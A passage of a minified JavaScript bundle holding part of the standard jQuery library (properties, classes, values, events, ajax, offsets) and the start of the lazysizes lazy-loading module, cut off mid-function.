n,r=0,i=e&&e.match(Z);if(i&&1===t.nodeType)for(;n=i[r++];)t.removeAttribute(n)}}),xe={set:function(t,e,n){return!1===e?S.removeAttr(t,n):t.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),(function(t,e){var n=ke[e]||S.find.attr;ke[e]=function(t,e,r){var i,a,o=e.toLowerCase();return r||(a=ke[o],ke[o]=i,i=null!=n(t,e,r)?o:null,ke[o]=a),i}}));var De=/^(?:input|select|textarea|button)$/i,Ce=/^(?:a|area)$/i;function Se(t){return(t.match(Z)||[]).join(" ")}function Ae(t){return t.getAttribute&&t.getAttribute("class")||""}function _e(t){return Array.isArray(t)?t:"string"==typeof t&&t.match(Z)||[]}S.fn.extend({prop:function(t,e){return tt(this,S.prop,t,e,arguments.length>1)},removeProp:function(t){return this.each((function(){delete this[S.propFix[t]||t]}))}}),S.extend({prop:function(t,e,n){var r,i,a=t.nodeType;if(3!==a&&8!==a&&2!==a)return 1===a&&S.isXMLDoc(t)||(e=S.propFix[e]||e,i=S.propHooks[e]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(t,n,e))?r:t[e]=n:i&&"get"in i&&null!==(r=i.get(t,e))?r:t[e]},propHooks:{tabIndex:{get:function(t){var e=S.find.attr(t,"tabindex");return e?parseInt(e,10):De.test(t.nodeName)||Ce.test(t.nodeName)&&t.href?0:-1}}},propFix:{for:"htmlFor",class:"className"}}),g.optSelected||(S.propHooks.selected={get:function(t){var e=t.parentNode;return e&&e.parentNode&&e.parentNode.selectedIndex,null},set:function(t){var e=t.parentNode;e&&(e.selectedIndex,e.parentNode&&e.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],(function(){S.propFix[this.toLowerCase()]=this})),S.fn.extend({addClass:function(t){var e,n,r,i,a,o;return v(t)?this.each((function(e){S(this).addClass(t.call(this,e,Ae(this)))})):(e=_e(t)).length?this.each((function(){if(r=Ae(this),n=1===this.nodeType&&" "+Se(r)+" "){for(a=0;a<e.length;a++)i=e[a],n.indexOf(" "+i+" ")<0&&(n+=i+" ");o=Se(n),r!==o&&this.setAttribute("class",o)}})):this},removeClass:function(t){var e,n,r,i,a,o;return v(t)?this.each((function(e){S(this).removeClass(t.call(this,e,Ae(this)))})):arguments.length?(e=_e(t)).length?this.each((function(){if(r=Ae(this),n=1===this.nodeType&&" "+Se(r)+" "){for(a=0;a<e.length;a++)for(i=e[a];n.indexOf(" "+i+" ")>-1;)n=n.replace(" "+i+" "," ");o=Se(n),r!==o&&this.setAttribute("class",o)}})):this:this.attr("class","")},toggleClass:function(t,e){var n,r,i,a,o=typeof t,s="string"===o||Array.isArray(t);return v(t)?this.each((function(n){S(this).toggleClass(t.call(this,n,Ae(this),e),e)})):"boolean"==typeof e&&s?e?this.addClass(t):this.removeClass(t):(n=_e(t),this.each((function(){if(s)for(a=S(this),i=0;i<n.length;i++)r=n[i],a.hasClass(r)?a.removeClass(r):a.addClass(r);else void 0!==t&&"boolean"!==o||((r=Ae(this))&&st.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":st.get(this,"__className__")||""))})))},hasClass:function(t){var e,n,r=0;for(e=" "+t+" ";n=this[r++];)if(1===n.nodeType&&(" "+Se(Ae(n))+" ").indexOf(e)>-1)return!0;return!1}});var Me=/\r/g;S.fn.extend({val:function(t){var e,n,r,i=this[0];return arguments.length?(r=v(t),this.each((function(n){var i;1===this.nodeType&&(null==(i=r?t.call(this,n,S(this).val()):t)?i="":"number"==typeof i?i+="":Array.isArray(i)&&(i=S.map(i,(function(t){return null==t?"":t+""}))),(e=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in e&&void 0!==e.set(this,i,"value")||(this.value=i))}))):i?(e=S.valHooks[i.type]||S.valHooks[i.nodeName.toLowerCase()])&&"get"in e&&void 0!==(n=e.get(i,"value"))?n:"string"==typeof(n=i.value)?n.replace(Me,""):null==n?"":n:void 0}}),S.extend({valHooks:{option:{get:function(t){var e=S.find.attr(t,"value");return null!=e?e:Se(S.text(t))}},select:{get:function(t){var e,n,r,i=t.options,a=t.selectedIndex,o="select-one"===t.type,s=o?null:[],l=o?a+1:i.length;for(r=a<0?l:o?a:0;r<l;r++)if(((n=i[r]).selected||r===a)&&!n.disabled&&(!n.parentNode.disabled||!_(n.parentNode,"optgroup"))){if(e=S(n).val(),o)return e;s.push(e)}return s},set:function(t,e){for(var n,r,i=t.options,a=S.makeArray(e),o=i.length;o--;)((r=i[o]).selected=S.inArray(S.valHooks.option.get(r),a)>-1)&&(n=!0);return n||(t.selectedIndex=-1),a}}}}),S.each(["radio","checkbox"],(function(){S.valHooks[this]={set:function(t,e){if(Array.isArray(e))return t.checked=S.inArray(S(t).val(),e)>-1}},g.checkOn||(S.valHooks[this].get=function(t){return null===t.getAttribute("value")?"on":t.value})}));var Te=r.location,Ee={guid:Date.now()},Oe=/\?/;S.parseXML=function(t){var e,n;if(!t||"string"!=typeof t)return null;try{e=(new r.DOMParser).parseFromString(t,"text/xml")}catch(t){}return n=e&&e.getElementsByTagName("parsererror")[0],e&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,(function(t){return t.textContent})).join("\n"):t)),e};var Le=/^(?:focusinfocus|focusoutblur)$/,Pe=function(t){t.stopPropagation()};S.extend(S.event,{trigger:function(t,e,n,i){var a,o,s,l,c,u,d,f,p=[n||b],m=h.call(t,"type")?t.type:t,g=h.call(t,"namespace")?t.namespace.split("."):[];if(o=f=s=n=n||b,3!==n.nodeType&&8!==n.nodeType&&!Le.test(m+S.event.triggered)&&(m.indexOf(".")>-1&&(g=m.split("."),m=g.shift(),g.sort()),c=m.indexOf(":")<0&&"on"+m,(t=t[S.expando]?t:new S.Event(m,"object"==typeof t&&t)).isTrigger=i?2:3,t.namespace=g.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=n),e=null==e?[t]:S.makeArray(e,[t]),d=S.event.special[m]||{},i||!d.trigger||!1!==d.trigger.apply(n,e))){if(!i&&!d.noBubble&&!y(n)){for(l=d.delegateType||m,Le.test(l+m)||(o=o.parentNode);o;o=o.parentNode)p.push(o),s=o;s===(n.ownerDocument||b)&&p.push(s.defaultView||s.parentWindow||r)}for(a=0;(o=p[a++])&&!t.isPropagationStopped();)f=o,t.type=a>1?l:d.bindType||m,(u=(st.get(o,"events")||Object.create(null))[t.type]&&st.get(o,"handle"))&&u.apply(o,e),(u=c&&o[c])&&u.apply&&at(o)&&(t.result=u.apply(o,e),!1===t.result&&t.preventDefault());return t.type=m,i||t.isDefaultPrevented()||d._default&&!1!==d._default.apply(p.pop(),e)||!at(n)||c&&v(n[m])&&!y(n)&&((s=n[c])&&(n[c]=null),S.event.triggered=m,t.isPropagationStopped()&&f.addEventListener(m,Pe),n[m](),t.isPropagationStopped()&&f.removeEventListener(m,Pe),S.event.triggered=void 0,s&&(n[c]=s)),t.result}},simulate:function(t,e,n){var r=S.extend(new S.Event,n,{type:t,isSimulated:!0});S.event.trigger(r,null,e)}}),S.fn.extend({trigger:function(t,e){return this.each((function(){S.event.trigger(t,e,this)}))},triggerHandler:function(t,e){var n=this[0];if(n)return S.event.trigger(t,e,n,!0)}});var je=/\[\]$/,Ne=/\r?\n/g,Ye=/^(?:submit|button|image|reset|file)$/i,$e=/^(?:input|select|textarea|keygen)/i;function Be(t,e,n,r){var i;if(Array.isArray(e))S.each(e,(function(e,i){n||je.test(t)?r(t,i):Be(t+"["+("object"==typeof i&&null!=i?e:"")+"]",i,n,r)}));else if(n||"object"!==k(e))r(t,e);else for(i in e)Be(t+"["+i+"]",e[i],n,r)}S.param=function(t,e){var n,r=[],i=function(t,e){var n=v(e)?e():e;r[r.length]=encodeURIComponent(t)+"="+encodeURIComponent(null==n?"":n)};if(null==t)return"";if(Array.isArray(t)||t.jquery&&!S.isPlainObject(t))S.each(t,(function(){i(this.name,this.value)}));else for(n in t)Be(n,t[n],e,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map((function(){var t=S.prop(this,"elements");return t?S.makeArray(t):this})).filter((function(){var t=this.type;return this.name&&!S(this).is(":disabled")&&$e.test(this.nodeName)&&!Ye.test(t)&&(this.checked||!St.test(t))})).map((function(t,e){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,(function(t){return{name:e.name,value:t.replace(Ne,"\r\n")}})):{name:e.name,value:n.replace(Ne,"\r\n")}})).get()}});var He=/%20/g,Ie=/#.*$/,Fe=/([?&])_=[^&]*/,Re=/^(.*?):[ \t]*([^\r\n]*)$/gm,qe=/^(?:GET|HEAD)$/,ze=/^\/\//,Ve={},We={},Ze="*/".concat("*"),Ue=b.createElement("a");function Xe(t){return function(e,n){"string"!=typeof e&&(n=e,e="*");var r,i=0,a=e.toLowerCase().match(Z)||[];if(v(n))for(;r=a[i++];)"+"===r[0]?(r=r.slice(1)||"*",(t[r]=t[r]||[]).unshift(n)):(t[r]=t[r]||[]).push(n)}}function Je(t,e,n,r){var i={},a=t===We;function o(s){var l;return i[s]=!0,S.each(t[s]||[],(function(t,s){var c=s(e,n,r);return"string"!=typeof c||a||i[c]?a?!(l=c):void 0:(e.dataTypes.unshift(c),o(c),!1)})),l}return o(e.dataTypes[0])||!i["*"]&&o("*")}function Ke(t,e){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in e)void 0!==e[n]&&((i[n]?t:r||(r={}))[n]=e[n]);return r&&S.extend(!0,t,r),t}Ue.href=Te.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Te.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Te.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Ze,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(t,e){return e?Ke(Ke(t,S.ajaxSettings),e):Ke(S.ajaxSettings,t)},ajaxPrefilter:Xe(Ve),ajaxTransport:Xe(We),ajax:function(t,e){"object"==typeof t&&(e=t,t=void 0),e=e||{};var n,i,a,o,s,l,c,u,d,f,h=S.ajaxSetup({},e),p=h.context||h,m=h.context&&(p.nodeType||p.jquery)?S(p):S.event,g=S.Deferred(),v=S.Callbacks("once memory"),y=h.statusCode||{},w={},x={},k="canceled",D={readyState:0,getResponseHeader:function(t){var e;if(c){if(!o)for(o={};e=Re.exec(a);)o[e[1].toLowerCase()+" "]=(o[e[1].toLowerCase()+" "]||[]).concat(e[2]);e=o[t.toLowerCase()+" "]}return null==e?null:e.join(", ")},getAllResponseHeaders:function(){return c?a:null},setRequestHeader:function(t,e){return null==c&&(t=x[t.toLowerCase()]=x[t.toLowerCase()]||t,w[t]=e),this},overrideMimeType:function(t){return null==c&&(h.mimeType=t),this},statusCode:function(t){var e;if(t)if(c)D.always(t[D.status]);else for(e in t)y[e]=[y[e],t[e]];return this},abort:function(t){var e=t||k;return n&&n.abort(e),C(0,e),this}};if(g.promise(D),h.url=((t||h.url||Te.href)+"").replace(ze,Te.protocol+"//"),h.type=e.method||e.type||h.method||h.type,h.dataTypes=(h.dataType||"*").toLowerCase().match(Z)||[""],null==h.crossDomain){l=b.createElement("a");try{l.href=h.url,l.href=l.href,h.crossDomain=Ue.protocol+"//"+Ue.host!=l.protocol+"//"+l.host}catch(t){h.crossDomain=!0}}if(h.data&&h.processData&&"string"!=typeof h.data&&(h.data=S.param(h.data,h.traditional)),Je(Ve,h,e,D),c)return D;for(d in(u=S.event&&h.global)&&0==S.active++&&S.event.trigger("ajaxStart"),h.type=h.type.toUpperCase(),h.hasContent=!qe.test(h.type),i=h.url.replace(Ie,""),h.hasContent?h.data&&h.processData&&0===(h.contentType||"").indexOf("application/x-www-form-urlencoded")&&(h.data=h.data.replace(He,"+")):(f=h.url.slice(i.length),h.data&&(h.processData||"string"==typeof h.data)&&(i+=(Oe.test(i)?"&":"?")+h.data,delete h.data),!1===h.cache&&(i=i.replace(Fe,"$1"),f=(Oe.test(i)?"&":"?")+"_="+Ee.guid+++f),h.url=i+f),h.ifModified&&(S.lastModified[i]&&D.setRequestHeader("If-Modified-Since",S.lastModified[i]),S.etag[i]&&D.setRequestHeader("If-None-Match",S.etag[i])),(h.data&&h.hasContent&&!1!==h.contentType||e.contentType)&&D.setRequestHeader("Content-Type",h.contentType),D.setRequestHeader("Accept",h.dataTypes[0]&&h.accepts[h.dataTypes[0]]?h.accepts[h.dataTypes[0]]+("*"!==h.dataTypes[0]?", "+Ze+"; q=0.01":""):h.accepts["*"]),h.headers)D.setRequestHeader(d,h.headers[d]);if(h.beforeSend&&(!1===h.beforeSend.call(p,D,h)||c))return D.abort();if(k="abort",v.add(h.complete),D.done(h.success),D.fail(h.error),n=Je(We,h,e,D)){if(D.readyState=1,u&&m.trigger("ajaxSend",[D,h]),c)return D;h.async&&h.timeout>0&&(s=r.setTimeout((function(){D.abort("timeout")}),h.timeout));try{c=!1,n.send(w,C)}catch(t){if(c)throw t;C(-1,t)}}else C(-1,"No Transport");function C(t,e,o,l){var d,f,b,w,x,k=e;c||(c=!0,s&&r.clearTimeout(s),n=void 0,a=l||"",D.readyState=t>0?4:0,d=t>=200&&t<300||304===t,o&&(w=function(t,e,n){for(var r,i,a,o,s=t.contents,l=t.dataTypes;"*"===l[0];)l.shift(),void 0===r&&(r=t.mimeType||e.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){l.unshift(i);break}if(l[0]in n)a=l[0];else{for(i in n){if(!l[0]||t.converters[i+" "+l[0]]){a=i;break}o||(o=i)}a=a||o}if(a)return a!==l[0]&&l.unshift(a),n[a]}(h,D,o)),!d&&S.inArray("script",h.dataTypes)>-1&&S.inArray("json",h.dataTypes)<0&&(h.converters["text script"]=function(){}),w=function(t,e,n,r){var i,a,o,s,l,c={},u=t.dataTypes.slice();if(u[1])for(o in t.converters)c[o.toLowerCase()]=t.converters[o];for(a=u.shift();a;)if(t.responseFields[a]&&(n[t.responseFields[a]]=e),!l&&r&&t.dataFilter&&(e=t.dataFilter(e,t.dataType)),l=a,a=u.shift())if("*"===a)a=l;else if("*"!==l&&l!==a){if(!(o=c[l+" "+a]||c["* "+a]))for(i in c)if((s=i.split(" "))[1]===a&&(o=c[l+" "+s[0]]||c["* "+s[0]])){!0===o?o=c[i]:!0!==c[i]&&(a=s[0],u.unshift(s[1]));break}if(!0!==o)if(o&&t.throws)e=o(e);else try{e=o(e)}catch(t){return{state:"parsererror",error:o?t:"No conversion from "+l+" to "+a}}}return{state:"success",data:e}}(h,w,D,d),d?(h.ifModified&&((x=D.getResponseHeader("Last-Modified"))&&(S.lastModified[i]=x),(x=D.getResponseHeader("etag"))&&(S.etag[i]=x)),204===t||"HEAD"===h.type?k="nocontent":304===t?k="notmodified":(k=w.state,f=w.data,d=!(b=w.error))):(b=k,!t&&k||(k="error",t<0&&(t=0))),D.status=t,D.statusText=(e||k)+"",d?g.resolveWith(p,[f,k,D]):g.rejectWith(p,[D,k,b]),D.statusCode(y),y=void 0,u&&m.trigger(d?"ajaxSuccess":"ajaxError",[D,h,d?f:b]),v.fireWith(p,[D,k]),u&&(m.trigger("ajaxComplete",[D,h]),--S.active||S.event.trigger("ajaxStop")))}return D},getJSON:function(t,e,n){return S.get(t,e,n,"json")},getScript:function(t,e){return S.get(t,void 0,e,"script")}}),S.each(["get","post"],(function(t,e){S[e]=function(t,n,r,i){return v(n)&&(i=i||r,r=n,n=void 0),S.ajax(S.extend({url:t,type:e,dataType:i,data:n,success:r},S.isPlainObject(t)&&t))}})),S.ajaxPrefilter((function(t){var e;for(e in t.headers)"content-type"===e.toLowerCase()&&(t.contentType=t.headers[e]||"")})),S._evalUrl=function(t,e,n){return S.ajax({url:t,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(t){S.globalEval(t,e,n)}})},S.fn.extend({wrapAll:function(t){var e;return this[0]&&(v(t)&&(t=t.call(this[0])),e=S(t,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&e.insertBefore(this[0]),e.map((function(){for(var t=this;t.firstElementChild;)t=t.firstElementChild;return t})).append(this)),this},wrapInner:function(t){return v(t)?this.each((function(e){S(this).wrapInner(t.call(this,e))})):this.each((function(){var e=S(this),n=e.contents();n.length?n.wrapAll(t):e.append(t)}))},wrap:function(t){var e=v(t);return this.each((function(n){S(this).wrapAll(e?t.call(this,n):t)}))},unwrap:function(t){return this.parent(t).not("body").each((function(){S(this).replaceWith(this.childNodes)})),this}}),S.expr.pseudos.hidden=function(t){return!S.expr.pseudos.visible(t)},S.expr.pseudos.visible=function(t){return!!(t.offsetWidth||t.offsetHeight||t.getClientRects().length)},S.ajaxSettings.xhr=function(){try{return new r.XMLHttpRequest}catch(t){}};var Ge={0:200,1223:204},Qe=S.ajaxSettings.xhr();g.cors=!!Qe&&"withCredentials"in Qe,g.ajax=Qe=!!Qe,S.ajaxTransport((function(t){var e,n;if(g.cors||Qe&&!t.crossDomain)return{send:function(i,a){var o,s=t.xhr();if(s.open(t.type,t.url,t.async,t.username,t.password),t.xhrFields)for(o in t.xhrFields)s[o]=t.xhrFields[o];for(o in t.mimeType&&s.overrideMimeType&&s.overrideMimeType(t.mimeType),t.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)s.setRequestHeader(o,i[o]);e=function(t){return function(){e&&(e=n=s.onload=s.onerror=s.onabort=s.ontimeout=s.onreadystatechange=null,"abort"===t?s.abort():"error"===t?"number"!=typeof s.status?a(0,"error"):a(s.status,s.statusText):a(Ge[s.status]||s.status,s.statusText,"text"!==(s.responseType||"text")||"string"!=typeof s.responseText?{binary:s.response}:{text:s.responseText},s.getAllResponseHeaders()))}},s.onload=e(),n=s.onerror=s.ontimeout=e("error"),void 0!==s.onabort?s.onabort=n:s.onreadystatechange=function(){4===s.readyState&&r.setTimeout((function(){e&&n()}))},e=e("abort");try{s.send(t.hasContent&&t.data||null)}catch(t){if(e)throw t}},abort:function(){e&&e()}}})),S.ajaxPrefilter((function(t){t.crossDomain&&(t.contents.script=!1)})),S.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(t){return S.globalEval(t),t}}}),S.ajaxPrefilter("script",(function(t){void 0===t.cache&&(t.cache=!1),t.crossDomain&&(t.type="GET")})),S.ajaxTransport("script",(function(t){var e,n;if(t.crossDomain||t.scriptAttrs)return{send:function(r,i){e=S("<script>").attr(t.scriptAttrs||{}).prop({charset:t.scriptCharset,src:t.url}).on("load error",n=function(t){e.remove(),n=null,t&&i("error"===t.type?404:200,t.type)}),b.head.appendChild(e[0])},abort:function(){n&&n()}}}));var tn,en=[],nn=/(=)\?(?=&|$)|\?\?/;S.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var t=en.pop()||S.expando+"_"+Ee.guid++;return this[t]=!0,t}}),S.ajaxPrefilter("json jsonp",(function(t,e,n){var i,a,o,s=!1!==t.jsonp&&(nn.test(t.url)?"url":"string"==typeof t.data&&0===(t.contentType||"").indexOf("application/x-www-form-urlencoded")&&nn.test(t.data)&&"data");if(s||"jsonp"===t.dataTypes[0])return i=t.jsonpCallback=v(t.jsonpCallback)?t.jsonpCallback():t.jsonpCallback,s?t[s]=t[s].replace(nn,"$1"+i):!1!==t.jsonp&&(t.url+=(Oe.test(t.url)?"&":"?")+t.jsonp+"="+i),t.converters["script json"]=function(){return o||S.error(i+" was not called"),o[0]},t.dataTypes[0]="json",a=r[i],r[i]=function(){o=arguments},n.always((function(){void 0===a?S(r).removeProp(i):r[i]=a,t[i]&&(t.jsonpCallback=e.jsonpCallback,en.push(i)),o&&v(a)&&a(o[0]),o=a=void 0})),"script"})),g.createHTMLDocument=((tn=b.implementation.createHTMLDocument("").body).innerHTML="<form></form><form></form>",2===tn.childNodes.length),S.parseHTML=function(t,e,n){return"string"!=typeof t?[]:("boolean"==typeof e&&(n=e,e=!1),e||(g.createHTMLDocument?((r=(e=b.implementation.createHTMLDocument("")).createElement("base")).href=b.location.href,e.head.appendChild(r)):e=b),a=!n&&[],(i=I.exec(t))?[e.createElement(i[1])]:(i=Lt([t],e,a),a&&a.length&&S(a).remove(),S.merge([],i.childNodes)));var r,i,a},S.fn.load=function(t,e,n){var r,i,a,o=this,s=t.indexOf(" ");return s>-1&&(r=Se(t.slice(s)),t=t.slice(0,s)),v(e)?(n=e,e=void 0):e&&"object"==typeof e&&(i="POST"),o.length>0&&S.ajax({url:t,type:i||"GET",dataType:"html",data:e}).done((function(t){a=arguments,o.html(r?S("<div>").append(S.parseHTML(t)).find(r):t)})).always(n&&function(t,e){o.each((function(){n.apply(this,a||[t.responseText,e,t])}))}),this},S.expr.pseudos.animated=function(t){return S.grep(S.timers,(function(e){return t===e.elem})).length},S.offset={setOffset:function(t,e,n){var r,i,a,o,s,l,c=S.css(t,"position"),u=S(t),d={};"static"===c&&(t.style.position="relative"),s=u.offset(),a=S.css(t,"top"),l=S.css(t,"left"),("absolute"===c||"fixed"===c)&&(a+l).indexOf("auto")>-1?(o=(r=u.position()).top,i=r.left):(o=parseFloat(a)||0,i=parseFloat(l)||0),v(e)&&(e=e.call(t,n,S.extend({},s))),null!=e.top&&(d.top=e.top-s.top+o),null!=e.left&&(d.left=e.left-s.left+i),"using"in e?e.using.call(t,d):u.css(d)}},S.fn.extend({offset:function(t){if(arguments.length)return void 0===t?this:this.each((function(e){S.offset.setOffset(this,t,e)}));var e,n,r=this[0];return r?r.getClientRects().length?(e=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:e.top+n.pageYOffset,left:e.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var t,e,n,r=this[0],i={top:0,left:0};if("fixed"===S.css(r,"position"))e=r.getBoundingClientRect();else{for(e=this.offset(),n=r.ownerDocument,t=r.offsetParent||n.documentElement;t&&(t===n.body||t===n.documentElement)&&"static"===S.css(t,"position");)t=t.parentNode;t&&t!==r&&1===t.nodeType&&((i=S(t).offset()).top+=S.css(t,"borderTopWidth",!0),i.left+=S.css(t,"borderLeftWidth",!0))}return{top:e.top-i.top-S.css(r,"marginTop",!0),left:e.left-i.left-S.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map((function(){for(var t=this.offsetParent;t&&"static"===S.css(t,"position");)t=t.offsetParent;return t||mt}))}}),S.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},(function(t,e){var n="pageYOffset"===e;S.fn[t]=function(r){return tt(this,(function(t,r,i){var a;if(y(t)?a=t:9===t.nodeType&&(a=t.defaultView),void 0===i)return a?a[e]:t[r];a?a.scrollTo(n?a.pageXOffset:i,n?i:a.pageYOffset):t[r]=i}),t,r,arguments.length)}})),S.each(["top","left"],(function(t,e){S.cssHooks[e]=te(g.pixelPosition,(function(t,n){if(n)return n=Qt(t,e),Ut.test(n)?S(t).position()[e]+"px":n}))})),S.each({Height:"height",Width:"width"},(function(t,e){S.each({padding:"inner"+t,content:e,"":"outer"+t},(function(n,r){S.fn[r]=function(i,a){var o=arguments.length&&(n||"boolean"!=typeof i),s=n||(!0===i||!0===a?"margin":"border");return tt(this,(function(e,n,i){var a;return y(e)?0===r.indexOf("outer")?e["inner"+t]:e.document.documentElement["client"+t]:9===e.nodeType?(a=e.documentElement,Math.max(e.body["scroll"+t],a["scroll"+t],e.body["offset"+t],a["offset"+t],a["client"+t])):void 0===i?S.css(e,n,s):S.style(e,n,i,s)}),e,o?i:void 0,o)}}))})),S.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],(function(t,e){S.fn[e]=function(t){return this.on(e,t)}})),S.fn.extend({bind:function(t,e,n){return this.on(t,null,e,n)},unbind:function(t,e){return this.off(t,null,e)},delegate:function(t,e,n,r){return this.on(e,t,n,r)},undelegate:function(t,e,n){return 1===arguments.length?this.off(t,"**"):this.off(e,t||"**",n)},hover:function(t,e){return this.on("mouseenter",t).on("mouseleave",e||t)}}),S.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),(function(t,e){S.fn[e]=function(t,n){return arguments.length>0?this.on(e,null,t,n):this.trigger(e)}}));var rn=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;S.proxy=function(t,e){var n,r,i;if("string"==typeof e&&(n=t[e],e=t,t=n),v(t))return r=s.call(arguments,2),i=function(){return t.apply(e||this,r.concat(s.call(arguments)))},i.guid=t.guid=t.guid||S.guid++,i},S.holdReady=function(t){t?S.readyWait++:S.ready(!0)},S.isArray=Array.isArray,S.parseJSON=JSON.parse,S.nodeName=_,S.isFunction=v,S.isWindow=y,S.camelCase=it,S.type=k,S.now=Date.now,S.isNumeric=function(t){var e=S.type(t);return("number"===e||"string"===e)&&!isNaN(t-parseFloat(t))},S.trim=function(t){return null==t?"":(t+"").replace(rn,"$1")},void 0===(n=function(){return S}.apply(e,[]))||(t.exports=n);var an=r.jQuery,on=r.$;return S.noConflict=function(t){return r.$===S&&(r.$=on),t&&r.jQuery===S&&(r.jQuery=an),S},void 0===i&&(r.jQuery=r.$=S),S}))},7090:function(t){!function(e,n){var r=function(t,e,n){"use strict";var r,i;if(function(){var e,n={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in i=t.lazySizesConfig||t.lazysizesConfig||{},n)e in i||(i[e]=n[e])}(),!e||!e.getElementsByClassName)return{init:function(){},cfg:i,noSupport:!0};var a=e.documentElement,o=t.HTMLPictureElement,s="addEventListener",l="getAttribute",c=t[s].bind(t),u=t.setTimeout,d=t.requestAnimationFrame||u,f=t.requestIdleCallback,h=/^picture$/i,p=["load","error","lazyincluded","_lazyloaded"],m={},g=Array.prototype.forEach,v=function(t,e){return m[e]||(m[e]=new RegExp("(\\s|^)"+e+"(\\s|$)")),m[e].test(t[l]("class")||"")&&m[e]},y=function(t,e){v(t,e)||t.setAttribute("class",(t[l]("class")||"").trim()+" "+e)},b=function(t,e){var n;(n=v(t,e))&&t.setAttribute("class",(t[l]("class")||"").replace(n," "))},w=function(t,e,n){var r=n?s:"removeEventListener";n&&w(t,e),p.forEach((function(n){t[r](n,e)}))},x=function(t,n,i,a,o){var s=e.createEvent("Event");return i||(i={}),i.instance=r,s.initEvent(n,!a,!o),s.detail=i,t.dispatchEvent(s),s},k=function(e,n){var r;!o&&(r=t.picturefill||i.pf)?(n&&n.src&&!e[l]("srcset")&&e.setAttribute("srcset",n.src),r({reevaluate:!0,elements:[e]})):n&&n.src&&(e.src=n.src)},D=function(t,e){return(getComputedStyle(t,null)||{})[e]},C=function(t,e,n){for(n=n||t.offsetWidth;n<i.minSize&&e&&!t._lazysizesWidth;)n=e.offsetWidth,e=e.parentNode;return n},S=(yt=[],bt=[],wt=yt,xt=function(){var t=wt;for(wt=yt.length?bt:yt,gt=!0,vt=!1;t.length;)t.shift()();gt=!1},kt=function(t,n){gt&&!n?t.apply(this,arguments):(wt.push(t),vt||(vt=!0,(e.hidden?u:d)(xt)))},kt._lsFlush=xt,kt),A=function(t,e){return e?function(){S(t)}:function(){var e=this,n=arguments;S((function(){t.apply(e,n)}))}},_=function(t){var e,r=0,a=i.throttleDelay,o=i.ricTimeout,s=function(){e=!1,r=n.now(),t()},l=f&&o>49?function(){f(s,{timeout:o}),o!==i.ricTimeout&&(o=i.ricTimeout)}:A((function(){u(s)}),!0);return function(t){var i;(t=!0===t)&&(o=33),e||(e=!0,(i=a-(n.now()-r))<0&&(i=0),t||i<9?l():u(l,i))}},M=function(t){var e,r,i=99,a=function(){e=null,t()},o=function(){var t=n.now()-r;t<i?u(o,i-t):(f||a)(a)};return function(){r=n.now(),e||(e=u(o,i))}},T=(U=/^img$/i,X=/^iframe$/i,J="onscroll"in t&&!/(gle|ing)bot/.test(navigator.userAgent),K=0,G=0,Q=0,tt=-1,et=function(t){Q--,(!t||Q<0||!t.target)&&(Q=0)},nt=function(t){return null==Z&&(Z="hidden"==D(e.body,"visibility")),Z||!("hidden"==D(t.parentNode,"visibility")&&"hidden"==D(t,"visibility"))},rt=function(t,n){var r,i=t,o=nt(t);for(q-=n,W+=n,z-=n,V+=n;o&&(i=i.offsetParent)&&i!=e.body&&i!=a;)(o=(D(i,"opacity")||1)>0)&&"visible"!=D(i,"overflow")&&(r=i.getBoundingClientRect(),o=V>r.left&&z<r.right&&W>r.top-1&&q<r.bottom+1);return o},it=function(){var t,n,o,s,c,u,d,f,h,p,m,g,v=r.elements;if((H=i.loadMode)&&Q<8&&(t=v.length)){for(n=0,tt++;n<t;n++)if(v[n]&&!v[n]._lazyRace)if(!J||r.prematureUnveil&&r.prematureUnveil(v[n]))ft(v[n]);else 